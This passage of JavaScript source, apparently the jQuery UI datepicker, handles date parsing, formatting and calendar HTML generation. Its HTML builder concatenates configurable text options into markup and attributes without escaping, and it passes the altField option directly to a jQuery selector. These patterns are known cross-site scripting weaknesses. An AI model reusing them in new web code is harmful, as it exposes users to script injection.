parseInt(select.options[select.selectedIndex].value, 10);\n\n            this._notifyChange(inst);\n            this._adjustDate(target);\n        },\n\n        /* Action for selecting a day. */\n        _selectDay: function (id, month, year, td) {\n            var inst,\n                target = $(id);\n\n            if ($(td).hasClass(this._unselectableClass) || this._isDisabledDatepicker(target[0])) {\n                return;\n            }\n\n            inst = this._getInst(target[0]);\n            inst.selectedDay = inst.currentDay = $(\"a\", td).html();\n            inst.selectedMonth = inst.currentMonth = month;\n            inst.selectedYear = inst.currentYear = year;\n            this._selectDate(id, this._formatDate(inst,\n                inst.currentDay, inst.currentMonth, inst.currentYear));\n        },\n\n        /* Erase the input field and hide the date picker. */\n        _clearDate: function (id) {\n            var target = $(id);\n            this._selectDate(target, \"\");\n        },\n\n        /* Update the input field with the selected date. */\n        _selectDate: function (id, dateStr) {\n            var onSelect,\n                target = $(id),\n                inst = this._getInst(target[0]);\n\n            dateStr = (dateStr != null ? dateStr : this._formatDate(inst));\n            if (inst.input) {\n                inst.input.val(dateStr);\n            }\n            this._updateAlternate(inst);\n\n            onSelect = this._get(inst, \"onSelect\");\n            if (onSelect) {\n                onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);  // trigger custom callback\n            } else if (inst.input) {\n                inst.input.trigger(\"change\"); // fire the change event\n            }\n\n            if (inst.inline) {\n                this._updateDatepicker(inst);\n            } else {\n                this._hideDatepicker();\n                this._lastInput = inst.input[0];\n                if (typeof (inst.input[0]) !== \"object\") {\n                    inst.input.focus(); // restore focus\n                }\n                this._lastInput = null;\n            }\n        },\n\n        /* Update any alternate field to synchronise with the main field. */\n        _updateAlternate: function (inst) {\n            var altFormat, date, dateStr,\n                altField = this._get(inst, \"altField\");\n\n            if (altField) { // update alternate field too\n                altFormat = this._get(inst, \"altFormat\") || this._get(inst, \"dateFormat\");\n                date = this._getDate(inst);\n                dateStr = this.formatDate(altFormat, date, this._getFormatConfig(inst));\n                $(altField).each(function () {\n                    $(this).val(dateStr);\n                });\n            }\n        },\n\n        /* Set as beforeShowDay function to prevent selection of weekends.\n         * @param  date  Date - the date to customise\n         * @return [boolean, string] - is this date selectable?, what is its CSS class?\n         */\n        noWeekends: function (date) {\n            var day = date.getDay();\n            return [(day > 0 && day < 6), \"\"];\n        },\n\n        /* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.\n         * @param  date  Date - the date to get the week for\n         * @return  number - the number of the week within the year that contains this date\n         */\n        iso8601Week: function (date) {\n            var time,\n                checkDate = new Date(date.getTime());\n\n            // Find Thursday of this week starting on Monday\n            checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));\n\n            time = checkDate.getTime();\n            checkDate.setMonth(0); // Compare with Jan 1\n            checkDate.setDate(1);\n            return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;\n        },\n\n        /* Parse a string value into a date object.\n         * See formatDate below for the possible formats.\n         *\n         * @param  format string - the expected format of the date\n         * @param  value string - the date in the above format\n         * @param  settings Object - attributes include:\n         *\t\t\t\t\tshortYearCutoff  number - the cutoff year for determining the century (optional)\n         *\t\t\t\t\tdayNamesShort\tstring[7] - abbreviated names of the days from Sunday (optional)\n         *\t\t\t\t\tdayNames\t\tstring[7] - names of the days from Sunday (optional)\n         *\t\t\t\t\tmonthNamesShort string[12] - abbreviated names of the months (optional)\n         *\t\t\t\t\tmonthNames\t\tstring[12] - names of the months (optional)\n         * @return  Date - the extracted date value or null if value is blank\n         */\n        parseDate: function (format, value, settings) {\n            if (format == null || value == null) {\n                throw \"Invalid arguments\";\n            }\n\n            value = (typeof value === \"object\" ? value.toString() : value + \"\");\n            if (value === \"\") {\n                return null;\n            }\n\n            var iFormat, dim, extra,\n                iValue = 0,\n                shortYearCutoffTemp = (settings ? settings.shortYearCutoff : null) || this._defaults.shortYearCutoff,\n                shortYearCutoff = (typeof shortYearCutoffTemp !== \"string\" ? shortYearCutoffTemp :\n                    new Date().getFullYear() % 100 + parseInt(shortYearCutoffTemp, 10)),\n                dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,\n                dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,\n                monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,\n                monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,\n                year = -1,\n                month = -1,\n                day = -1,\n                doy = -1,\n                literal = false,\n                date,\n                // Check whether a format character is doubled\n                lookAhead = function (match) {\n                    var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);\n                    if (matches) {\n                        iFormat++;\n                    }\n                    return matches;\n                },\n                // Extract a number from the string value\n                getNumber = function (match) {\n                    var isDoubled = lookAhead(match),\n                        size = (match === \"@\" ? 14 : (match === \"!\" ? 20 :\n                            (match === \"y\" && isDoubled ? 4 : (match === \"o\" ? 3 : 2)))),\n                        digits = new RegExp(\"^\\\\d{1,\" + size + \"}\"),\n                        num = value.substring(iValue).match(digits);\n                    if (!num) {\n                        throw \"Missing number at position \" + iValue;\n                    }\n                    iValue += num[0].length;\n                    return parseInt(num[0], 10);\n                },\n                // Extract a name from the string value and convert to an index\n                getName = function (match, shortNames, longNames) {\n                    var index = -1,\n                        names = $.map(lookAhead(match) ? longNames : shortNames, function (v, k) {\n                            return [[k, v]];\n                        }).sort(function (a, b) {\n                            return -(a[1].length - b[1].length);\n                        });\n\n                    $.each(names, function (i, pair) {\n                        var name = pair[1];\n                        if (value.substr(iValue, name.length).toLowerCase() === name.toLowerCase()) {\n                            index = pair[0];\n                            iValue += name.length;\n                            return false;\n                        }\n                    });\n                    if (index !== -1) {\n                        return index + 1;\n                    } else {\n                        throw \"Unknown name at position \" + iValue;\n                    }\n                },\n                // Confirm that a literal character matches the string value\n                checkLiteral = function () {\n                    if (value.charAt(iValue) !== format.charAt(iFormat)) {\n                        throw \"Unexpected literal at position \" + iValue;\n                    }\n                    iValue++;\n                };\n\n            for (iFormat = 0; iFormat < format.length; iFormat++) {\n                if (literal) {\n                    if (format.charAt(iFormat) === \"'\" && !lookAhead(\"'\")) {\n                        literal = false;\n                    } else {\n                        checkLiteral();\n                    }\n                } else {\n                    switch (format.charAt(iFormat)) {\n                        case \"d\":\n                            day = getNumber(\"d\");\n                            break;\n                        case \"D\":\n                            getName(\"D\", dayNamesShort, dayNames);\n                            break;\n                        case \"o\":\n                            doy = getNumber(\"o\");\n                            break;\n                        case \"m\":\n                            month = getNumber(\"m\");\n                            break;\n                        case \"M\":\n                            month = getName(\"M\", monthNamesShort, monthNames);\n                            break;\n                        case \"y\":\n                            year = getNumber(\"y\");\n                            break;\n                        case \"@\":\n                            date = new Date(getNumber(\"@\"));\n                            year = date.getFullYear();\n                            month = date.getMonth() + 1;\n                            day = date.getDate();\n                            break;\n                        case \"!\":\n                            date = new Date((getNumber(\"!\") - this._ticksTo1970) / 10000);\n                            year = date.getFullYear();\n                            month = date.getMonth() + 1;\n                            day = date.getDate();\n                            break;\n                        case \"'\":\n                            if (lookAhead(\"'\")) {\n                                checkLiteral();\n                            } else {\n                                literal = true;\n                            }\n                            break;\n                        default:\n                            checkLiteral();\n                    }\n                }\n            }\n\n            if (iValue < value.length) {\n                extra = value.substr(iValue);\n                if (!/^\\s+/.test(extra)) {\n                    throw \"Extra/unparsed characters found in date: \" + extra;\n                }\n            }\n\n            if (year === -1) {\n                year = new Date().getFullYear();\n            } else if (year < 100) {\n                year += new Date().getFullYear() - new Date().getFullYear() % 100 +\n                    (year <= shortYearCutoff ? 0 : -100);\n            }\n\n            if (doy > -1) {\n                month = 1;\n                day = doy;\n                do {\n                    dim = this._getDaysInMonth(year, month - 1);\n                    if (day <= dim) {\n                        break;\n                    }\n                    month++;\n                    day -= dim;\n                } while (true);\n            }\n\n            date = this._daylightSavingAdjust(new Date(year, month - 1, day));\n            if (date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day) {\n                throw \"Invalid date\"; // E.g. 31/02/00\n            }\n            return date;\n        },\n\n        /* Standard date formats. */\n        ATOM: \"yy-mm-dd\", // RFC 3339 (ISO 8601)\n        COOKIE: \"D, dd M yy\",\n        ISO_8601: \"yy-mm-dd\",\n        RFC_822: \"D, d M y\",\n        RFC_850: \"DD, dd-M-y\",\n        RFC_1036: \"D, d M y\",\n        RFC_1123: \"D, d M yy\",\n        RFC_2822: \"D, d M yy\",\n        RSS: \"D, d M y\", // RFC 822\n        TICKS: \"!\",\n        TIMESTAMP: \"@\",\n        W3C: \"yy-mm-dd\", // ISO 8601\n\n        _ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) +\n            Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),\n\n        /* Format a date object into a string value.\n         * The format can be combinations of the following:\n         * d  - day of month (no leading zero)\n         * dd - day of month (two digit)\n         * o  - day of year (no leading zeros)\n         * oo - day of year (three digit)\n         * D  - day name short\n         * DD - day name long\n         * m  - month of year (no leading zero)\n         * mm - month of year (two digit)\n         * M  - month name short\n         * MM - month name long\n         * y  - year (two digit)\n         * yy - year (four digit)\n         * @ - Unix timestamp (ms since 01/01/1970)\n         * ! - Windows ticks (100ns since 01/01/0001)\n         * \"...\" - literal text\n         * '' - single quote\n         *\n         * @param  format string - the desired format of the date\n         * @param  date Date - the date value to format\n         * @param  settings Object - attributes include:\n         *\t\t\t\t\tdayNamesShort\tstring[7] - abbreviated names of the days from Sunday (optional)\n         *\t\t\t\t\tdayNames\t\tstring[7] - names of the days from Sunday (optional)\n         *\t\t\t\t\tmonthNamesShort string[12] - abbreviated names of the months (optional)\n         *\t\t\t\t\tmonthNames\t\tstring[12] - names of the months (optional)\n         * @return  string - the date in the above format\n         */\n        formatDate: function (format, date, settings) {\n            if (!date) {\n                return \"\";\n            }\n\n            var iFormat,\n                dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,\n                dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,\n                monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,\n                monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,\n                // Check whether a format character is doubled\n                lookAhead = function (match) {\n                    var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);\n                    if (matches) {\n                        iFormat++;\n                    }\n                    return matches;\n                },\n                // Format a number, with leading zero if necessary\n                formatNumber = function (match, value, len) {\n                    var num = \"\" + value;\n                    if (lookAhead(match)) {\n                        while (num.length < len) {\n                            num = \"0\" + num;\n                        }\n                    }\n                    return num;\n                },\n                // Format a name, short or long as requested\n                formatName = function (match, value, shortNames, longNames) {\n                    return (lookAhead(match) ? longNames[value] : shortNames[value]);\n                },\n                output = \"\",\n                literal = false;\n\n            if (date) {\n                for (iFormat = 0; iFormat < format.length; iFormat++) {\n                    if (literal) {\n                        if (format.charAt(iFormat) === \"'\" && !lookAhead(\"'\")) {\n                            literal = false;\n                        } else {\n                            output += format.charAt(iFormat);\n                        }\n                    } else {\n                        switch (format.charAt(iFormat)) {\n                            case \"d\":\n                                output += formatNumber(\"d\", date.getDate(), 2);\n                                break;\n                            case \"D\":\n                                output += formatName(\"D\", date.getDay(), dayNamesShort, dayNames);\n                                break;\n                            case \"o\":\n                                output += formatNumber(\"o\",\n                                    Math.round((new Date(date.getFullYear(), date.getMonth(), date.getDate()).getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000), 3);\n                                break;\n                            case \"m\":\n                                output += formatNumber(\"m\", date.getMonth() + 1, 2);\n                                break;\n                            case \"M\":\n                                output += formatName(\"M\", date.getMonth(), monthNamesShort, monthNames);\n                                break;\n                            case \"y\":\n                                output += (lookAhead(\"y\") ? date.getFullYear() :\n                                    (date.getYear() % 100 < 10 ? \"0\" : \"\") + date.getYear() % 100);\n                                break;\n                            case \"@\":\n                                output += date.getTime();\n                                break;\n                            case \"!\":\n                                output += date.getTime() * 10000 + this._ticksTo1970;\n                                break;\n                            case \"'\":\n                                if (lookAhead(\"'\")) {\n                                    output += \"'\";\n                                } else {\n                                    literal = true;\n                                }\n                                break;\n                            default:\n                                output += format.charAt(iFormat);\n                        }\n                    }\n                }\n            }\n            return output;\n        },\n\n        /* Extract all possible characters from the date format. */\n        _possibleChars: function (format) {\n            var iFormat,\n                chars = \"\",\n                literal = false,\n                // Check whether a format character is doubled\n                lookAhead = function (match) {\n                    var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);\n                    if (matches) {\n                        iFormat++;\n                    }\n                    return matches;\n                };\n\n            for (iFormat = 0; iFormat < format.length; iFormat++) {\n                if (literal) {\n                    if (format.charAt(iFormat) === \"'\" && !lookAhead(\"'\")) {\n                        literal = false;\n                    } else {\n                        chars += format.charAt(iFormat);\n                    }\n                } else {\n                    switch (format.charAt(iFormat)) {\n                        case \"d\":\n                        case \"m\":\n                        case \"y\":\n                        case \"@\":\n                            chars += \"0123456789\";\n                            break;\n                        case \"D\":\n                        case \"M\":\n                            return null; // Accept anything\n                        case \"'\":\n                            if (lookAhead(\"'\")) {\n                                chars += \"'\";\n                            } else {\n                                literal = true;\n                            }\n                            break;\n                        default:\n                            chars += format.charAt(iFormat);\n                    }\n                }\n            }\n            return chars;\n        },\n\n        /* Get a setting value, defaulting if necessary. */\n        _get: function (inst, name) {\n            return inst.settings[name] !== undefined ?\n                inst.settings[name] : this._defaults[name];\n        },\n\n        /* Parse existing date and initialise date picker. */\n        _setDateFromField: function (inst, noDefault) {\n            if (inst.input.val() === inst.lastVal) {\n                return;\n            }\n\n            var dateFormat = this._get(inst, \"dateFormat\"),\n                dates = inst.lastVal = inst.input ? inst.input.val() : null,\n                defaultDate = this._getDefaultDate(inst),\n                date = defaultDate,\n                settings = this._getFormatConfig(inst);\n\n            try {\n                date = this.parseDate(dateFormat, dates, settings) || defaultDate;\n            } catch (event) {\n                dates = (noDefault ? \"\" : dates);\n            }\n            inst.selectedDay = date.getDate();\n            inst.drawMonth = inst.selectedMonth = date.getMonth();\n            inst.drawYear = inst.selectedYear = date.getFullYear();\n            inst.currentDay = (dates ? date.getDate() : 0);\n            inst.currentMonth = (dates ? date.getMonth() : 0);\n            inst.currentYear = (dates ? date.getFullYear() : 0);\n            this._adjustInstDate(inst);\n        },\n\n        /* Retrieve the default date shown on opening. */\n        _getDefaultDate: function (inst) {\n            return this._restrictMinMax(inst,\n                this._determineDate(inst, this._get(inst, \"defaultDate\"), new Date()));\n        },\n\n        /* A date may be specified as an exact value or a relative one. */\n        _determineDate: function (inst, date, defaultDate) {\n            var offsetNumeric = function (offset) {\n                    var date = new Date();\n                    date.setDate(date.getDate() + offset);\n                    return date;\n                },\n                offsetString = function (offset) {\n                    try {\n                        return $.datepicker.parseDate($.datepicker._get(inst, \"dateFormat\"),\n                            offset, $.datepicker._getFormatConfig(inst));\n                    } catch (e) {\n                        // Ignore\n                    }\n\n                    var date = (offset.toLowerCase().match(/^c/) ?\n                        $.datepicker._getDate(inst) : null) || new Date(),\n                        year = date.getFullYear(),\n                        month = date.getMonth(),\n                        day = date.getDate(),\n                        pattern = /([+\\-]?[0-9]+)\\s*(d|D|w|W|m|M|y|Y)?/g,\n                        matches = pattern.exec(offset);\n\n                    while (matches) {\n                        switch (matches[2] || \"d\") {\n                            case \"d\" :\n                            case \"D\" :\n                                day += parseInt(matches[1], 10);\n                                break;\n                            case \"w\" :\n                            case \"W\" :\n                                day += parseInt(matches[1], 10) * 7;\n                                break;\n                            case \"m\" :\n                            case \"M\" :\n                                month += parseInt(matches[1], 10);\n                                day = Math.min(day, $.datepicker._getDaysInMonth(year, month));\n                                break;\n                            case \"y\":\n                            case \"Y\" :\n                                year += parseInt(matches[1], 10);\n                                day = Math.min(day, $.datepicker._getDaysInMonth(year, month));\n                                break;\n                        }\n                        matches = pattern.exec(offset);\n                    }\n                    return new Date(year, month, day);\n                },\n                newDate = (date == null || date === \"\" ? defaultDate : (typeof date === \"string\" ? offsetString(date) :\n                    (typeof date === \"number\" ? (isNaN(date) ? defaultDate : offsetNumeric(date)) : new Date(date.getTime()))));\n\n            newDate = (newDate && newDate.toString() === \"Invalid Date\" ? defaultDate : newDate);\n            if (newDate) {\n                newDate.setHours(0);\n                newDate.setMinutes(0);\n                newDate.setSeconds(0);\n                newDate.setMilliseconds(0);\n            }\n            return this._daylightSavingAdjust(newDate);\n        },\n\n        /* Handle switch to/from daylight saving.\n         * Hours may be non-zero on daylight saving cut-over:\n         * > 12 when midnight changeover, but then cannot generate\n         * midnight datetime, so jump to 1AM, otherwise reset.\n         * @param  date  (Date) the date to check\n         * @return  (Date) the corrected date\n         */\n        _daylightSavingAdjust: function (date) {\n            if (!date) {\n                return null;\n            }\n            date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);\n            return date;\n        },\n\n        /* Set the date(s) directly. */\n        _setDate: function (inst, date, noChange) {\n            var clear = !date,\n                origMonth = inst.selectedMonth,\n                origYear = inst.selectedYear,\n                newDate = this._restrictMinMax(inst, this._determineDate(inst, date, new Date()));\n\n            inst.selectedDay = inst.currentDay = newDate.getDate();\n            inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();\n            inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();\n            if ((origMonth !== inst.selectedMonth || origYear !== inst.selectedYear) && !noChange) {\n                this._notifyChange(inst);\n            }\n            this._adjustInstDate(inst);\n            if (inst.input) {\n                inst.input.val(clear ? \"\" : this._formatDate(inst));\n            }\n        },\n\n        /* Retrieve the date(s) directly. */\n        _getDate: function (inst) {\n            var startDate = (!inst.currentYear || (inst.input && inst.input.val() === \"\") ? null :\n                this._daylightSavingAdjust(new Date(\n                    inst.currentYear, inst.currentMonth, inst.currentDay)));\n            return startDate;\n        },\n\n        /* Attach the onxxx handlers.  These are declared statically so\n         * they work with static code transformers like Caja.\n         */\n        _attachHandlers: function (inst) {\n            var stepMonths = this._get(inst, \"stepMonths\"),\n                id = \"#\" + inst.id.replace(/\\\\\\\\/g, \"\\\\\");\n            inst.dpDiv.find(\"[data-handler]\").map(function () {\n                var handler = {\n                    prev: function () {\n                        $.datepicker._adjustDate(id, -stepMonths, \"M\");\n                    },\n                    next: function () {\n                        $.datepicker._adjustDate(id, +stepMonths, \"M\");\n                    },\n                    hide: function () {\n                        $.datepicker._hideDatepicker();\n                    },\n                    today: function () {\n                        $.datepicker._gotoToday(id);\n                    },\n                    selectDay: function () {\n                        $.datepicker._selectDay(id, +this.getAttribute(\"data-month\"), +this.getAttribute(\"data-year\"), this);\n                        return false;\n                    },\n                    selectMonth: function () {\n                        $.datepicker._selectMonthYear(id, this, \"M\");\n                        return false;\n                    },\n                    selectYear: function () {\n                        $.datepicker._selectMonthYear(id, this, \"Y\");\n                        return false;\n                    }\n                };\n                $(this).bind(this.getAttribute(\"data-event\"), handler[this.getAttribute(\"data-handler\")]);\n            });\n        },\n\n        /* Generate the HTML for the current state of the date picker. */\n        _generateHTML: function (inst) {\n            var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,\n                controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,\n                monthNames, monthNamesShort, beforeShowDay, showOtherMonths,\n                selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,\n                cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,\n                printDate, dRow, tbody, daySettings, otherMonth, unselectable,\n                tempDate = new Date(),\n                today = this._daylightSavingAdjust(\n                    new Date(tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate())), // clear time\n                isRTL = this._get(inst, \"isRTL\"),\n                showButtonPanel = this._get(inst, \"showButtonPanel\"),\n                hideIfNoPrevNext = this._get(inst, \"hideIfNoPrevNext\"),\n                navigationAsDateFormat = this._get(inst, \"navigationAsDateFormat\"),\n                numMonths = this._getNumberOfMonths(inst),\n                showCurrentAtPos = this._get(inst, \"showCurrentAtPos\"),\n                stepMonths = this._get(inst, \"stepMonths\"),\n                isMultiMonth = (numMonths[0] !== 1 || numMonths[1] !== 1),\n                currentDate = this._daylightSavingAdjust((!inst.currentDay ? new Date(9999, 9, 9) :\n                    new Date(inst.currentYear, inst.currentMonth, inst.currentDay))),\n                minDate = this._getMinMaxDate(inst, \"min\"),\n                maxDate = this._getMinMaxDate(inst, \"max\"),\n                drawMonth = inst.drawMonth - showCurrentAtPos,\n                drawYear = inst.drawYear;\n\n            if (drawMonth < 0) {\n                drawMonth += 12;\n                drawYear--;\n            }\n            if (maxDate) {\n                maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),\n                    maxDate.getMonth() - (numMonths[0] * numMonths[1]) + 1, maxDate.getDate()));\n                maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);\n                while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {\n                    drawMonth--;\n                    if (drawMonth < 0) {\n                        drawMonth = 11;\n                        drawYear--;\n                    }\n                }\n            }\n            inst.drawMonth = drawMonth;\n            inst.drawYear = drawYear;\n\n            prevText = this._get(inst, \"prevText\");\n            prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText,\n                this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),\n                this._getFormatConfig(inst)));\n\n            prev = (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?\n                \"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'\" +\n                \" title='\" + prevText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"e\" : \"w\") + \"'>\" + prevText + \"</span></a>\" :\n                (hideIfNoPrevNext ? \"\" : \"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='\" + prevText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"e\" : \"w\") + \"'>\" + prevText + \"</span></a>\"));\n\n            nextText = this._get(inst, \"nextText\");\n            nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText,\n                this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),\n                this._getFormatConfig(inst)));\n\n            next = (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?\n                \"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'\" +\n                \" title='\" + nextText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"w\" : \"e\") + \"'>\" + nextText + \"</span></a>\" :\n                (hideIfNoPrevNext ? \"\" : \"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='\" + nextText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"w\" : \"e\") + \"'>\" + nextText + \"</span></a>\"));\n\n            currentText = this._get(inst, \"currentText\");\n            gotoDate = (this._get(inst, \"gotoCurrent\") && inst.currentDay ? currentDate : today);\n            currentText = (!navigationAsDateFormat ? currentText :\n                this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));\n\n            controls = (!inst.inline ? \"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>\" +\n                this._get(inst, \"closeText\") + \"</button>\" : \"\");\n\n            buttonPanel = (showButtonPanel) ? \"<div class='ui-datepicker-buttonpane ui-widget-content'>\" + (isRTL ? controls : \"\") +\n                (this._isInRange(inst, gotoDate) ? \"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'\" +\n                    \">\" + currentText + \"</button>\" : \"\") + (isRTL ? \"\" : controls) + \"</div>\" : \"\";\n\n            firstDay = parseInt(this._get(inst, \"firstDay\"), 10);\n            firstDay = (isNaN(firstDay) ? 0 : firstDay);\n\n            showWeek = this._get(inst, \"showWeek\");\n            dayNames = this._get(inst, \"dayNames\");\n            dayNamesMin = this._get(inst, \"dayNamesMin\");\n            monthNames = this._get(inst, \"monthNames\");\n            monthNamesShort = this._get(inst, \"monthNamesShort\");\n            beforeShowDay = this._get(inst, \"beforeShowDay\");\n            showOtherMonths = this._get(inst, \"showOtherMonths\");\n            selectOtherMonths = this._get(inst, \"selectOtherMonths\");\n            defaultDate = this._getDefaultDate(inst);\n            html = \"\";\n            dow;\n            for (row = 0; row < numMonths[0]; row++) {\n                group = \"\";\n                this.maxRows = 4;\n                for (col = 0; col < numMonths[1]; col++) {\n                    selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));\n                    cornerClass = \" ui-corner-all\";\n                    calender = \"\";\n                    if (isMultiMonth) {\n                        calender += \"<div class='ui-datepicker-group\";\n                        if (numMonths[1] > 1) {\n                            switch (col) {\n                                case 0:\n                                    calender += \" ui-datepicker-group-first\";\n                                    cornerClass = \" ui-corner-\" + (isRTL ? \"right\" : \"left\");\n                                    break;\n                                case numMonths[1] - 1:\n                                    calender += \" ui-datepicker-group-last\";\n                                    cornerClass = \" ui-corner-\" + (isRTL ? \"left\" : \"right\");\n                                    break;\n                                default:\n                                    calender += \" ui-datepicker-group-middle\";\n                                    cornerClass = \"\";\n                                    break;\n                            }\n                        }\n                        calender += \"'>\";\n                    }\n                    calender += \"<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix\" + cornerClass + \"'>\" +\n                        (/all|left/.test(cornerClass) && row === 0 ? (isRTL ? next : prev) : \"\") +\n                        (/all|right/.test(cornerClass) && row === 0 ? (isRTL ? prev : next) : \"\") +\n                        this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,\n                            row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers\n                        \"</div><table class='ui-datepicker-calendar'><thead>\" +\n                        \"<tr>\";\n                    thead = (showWeek ? \"<th class='ui-datepicker-week-col'>\" + this._get(inst, \"weekHeader\") + \"</th>\" : \"\");\n                    for (dow = 0; dow < 7; dow++) { // days of the week\n                        day = (dow + firstDay) % 7;\n                        thead += \"<th\" + ((dow + firstDay + 6) % 7 >= 5 ? \" class='ui-datepicker-week-end'\" : \"\") + \">\" +\n                            \"<span title='\" + dayNames[day] + \"'>\" + dayNamesMin[day] + \"</span></th>\";\n                    }\n                    calender += thead + \"</tr></thead><tbody>\";\n                    daysInMonth = this._getDaysInMonth(drawYear, drawMonth);\n                    if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {\n                        inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);\n                    }\n                    leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;\n                    curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate\n                    numRows = (isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows); //If multiple months, use the higher number of rows (see #7043)\n                    this.maxRows = numRows;\n                    printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));\n                    for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows\n                        calender += \"<tr>\";\n                        tbody = (!showWeek ? \"\" : \"<td class='ui-datepicker-week-col'>\" +\n                            this._get(inst, \"calculateWeek\")(printDate) + \"</td>\");\n                        for (dow = 0; dow < 7; dow++) { // create date picker days\n                            daySettings = (beforeShowDay ?\n                                beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, \"\"]);\n                            otherMonth = (printDate.getMonth() !== drawMonth);\n                            unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] ||\n                                (minDate && printDate < minDate) || (maxDate && printDate > maxDate);\n                            tbody += \"<td class='\" +\n                                ((dow + firstDay + 6) % 7 >= 5 ? \" ui-datepicker-week-end\" : \"\") + // highlight weekends\n                                (otherMonth ? \" ui-datepicker-other-month\" : \"\") + // highlight days from other months\n                                ((printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent) || // user pressed key\n                                (defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime()) ?\n                                    // or defaultDate is current printedDate and defaultDate is selectedDate\n                                    \" \" + this._dayOverClass : \"\") + // highlight selected day\n                                (unselectable ? \" \" + this._unselectableClass + \" ui-state-disabled\" : \"\") +  // highlight unselectable days\n                                (otherMonth && !showOtherMonths ? \"\" : \" \" + daySettings[1] + // highlight custom dates\n                                    (printDate.getTime() === currentDate.getTime() ? \" \" + this._currentClass : \"\") + // highlight selected day\n                                    (printDate.getTime() === today.getTime() ? \" ui-datepicker-today\" : \"\")) + \"'\" + // highlight today (if different)\n                                ((!otherMonth || showOtherMonths) && daySettings[2] ? \" title='\" + daySettings[2].replace(/'/g, \"&#39;\") + \"'\" : \"\") + // cell title\n                                (unselectable ? \"\" : \" data-handler='selectDay' data-event='click' data-month='\" + printDate.getMonth() + \"' data-year='\" + printDate.getFullYear() + \"'\") + \">\" + // actions\n                                (otherMonth && !showOtherMonths ? \"&#xa0;\" : // display for other months\n                                    (unselectable ? \"<span class='ui-state-default'>\" + printDate.getDate() + \"</span>\" : \"<a class='ui-state-default\" +\n                                        (printDate.getTime() === today.getTime() ? \" ui-state-highlight\" : \"\") +\n                                        (printDate.getTime() === currentDate.getTime() ? \" ui-state-active\" : \"\") + // highlight selected day\n                                        (otherMonth ? \" ui-priority-secondary\" : \"\") + // distinguish dates from other months\n                                        \"' href='#'>\" + printDate.getDate() + \"</a>\")) + \"</td>\"; // display selectable date\n                            printDate.setDate(printDate.getDate() + 1);\n                            printDate = this._daylightSavingAdjust(printDate);\n                        }\n                        calender += tbody + \"</tr>\";\n                    }\n                    drawMonth++;\n                    if (drawMonth > 11) {\n                        drawMonth = 0;\n                        drawYear++;\n                    }\n                    calender += \"</tbody></table>\" + (isMultiMonth ? \"</div>\" +\n                        ((numMonths[0] > 0 && col === numMonths[1] - 1) ? \"<div class='ui-datepicker-row-break'></div>\" : \"\") : \"\");\n                    group += calender;\n                }\n                html += group;\n            }\n            html += buttonPanel;\n            inst._keyEvent = false;\n            return html;\n        